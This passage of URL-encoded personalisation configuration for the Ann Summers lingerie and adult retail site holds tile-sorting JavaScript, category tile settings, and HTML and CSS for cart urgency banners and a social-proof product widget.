0%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%2